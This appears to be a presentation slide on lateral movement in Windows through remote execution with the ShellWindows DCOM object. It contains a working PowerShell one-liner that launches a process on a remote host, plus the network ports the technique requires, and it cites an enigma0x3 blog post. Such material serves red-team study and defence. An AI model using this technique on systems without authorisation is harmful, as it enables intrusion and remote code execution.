 Remote execution via ShellWindows COM
How
• Programmatically
• Using powershell:
powershell -command "&{$obj =
[activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-
A442-00A0C90A8F39','pc0002'));
$obj.item().Document.Application.ShellExecute('cmd.exe','/c
calc.exe','C:WindowsSystem32',$null,0)}"
Requirements & limitations
• TCP/135 port is accessible on remote host
• RPC dynamic port range is accessible on remote host
https://enigma0x3.net/2017/01/23/lateral-movement-via-dcom-round-2/
 
